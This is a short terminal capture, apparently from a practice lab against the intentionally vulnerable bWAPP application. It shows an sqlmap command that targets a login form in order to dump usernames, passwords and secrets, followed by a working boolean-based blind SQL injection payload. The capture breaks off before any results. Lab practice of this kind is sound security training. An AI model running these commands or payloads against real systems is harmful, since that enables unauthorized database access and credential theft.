 └─$ sqlmap -u "http://192.168.122.129/bWAPP/sqli_16.php" --cookie="security_level=0; PHPSESSID=54faec584e43700c
5897d748ec5a9024" --data "login=bee&password=bug&form=submit" -D bWAPP -T users -C login,password,secret --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:12:03 /2024-10-01/
[20:12:03] [INFO] resuming back-end DBMS 'mysql'
[20:12:03] [INFO] testing connection to the target URL
[20:12:04] [WARNING] potential CAPTCHA protection mechanism detected
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: login=bee' RLIKE (SELECT (CASE WHEN (1915=1915) THEN 0x626565 ELSE 0x28 END))-- aYwD&password=bug&
form=submit
Home